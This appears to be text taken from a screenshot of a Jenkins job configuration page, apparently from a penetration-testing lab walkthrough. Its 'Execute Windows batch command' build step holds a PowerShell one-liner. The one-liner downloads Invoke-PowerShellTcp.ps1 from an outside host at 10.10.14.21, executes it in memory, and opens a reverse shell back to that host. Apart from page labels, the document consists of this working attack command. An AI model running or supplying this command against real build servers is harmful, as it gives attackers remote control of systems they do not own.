 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.21:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.10.14.21 -Port 80
See the list of available environment variables
Advanced...
Add build step